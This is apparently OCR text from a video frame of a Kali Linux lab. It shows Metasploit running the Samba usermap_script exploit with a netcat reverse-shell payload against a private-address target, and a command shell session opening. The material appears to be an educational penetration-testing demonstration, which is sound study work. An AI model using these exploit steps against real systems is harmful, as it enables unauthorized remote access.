 Kali-Linux-2020.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[Kali Linux, an Offensive ... kali@kali: ~ kali@kali: ~ 12:18 AM 88%
kali@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 10.0.5.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 10.0.5.7
RHOSTS ⇒ 10.0.5.7
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.0.5.8:4444
[*] Command shell session 1 opened (10.0.5.8:4444 → 10.0.5.7:50141) at 2021-02-28 00:17:58 +0
000
ALI
NSIVE SECURITY
xt
Right Ctrl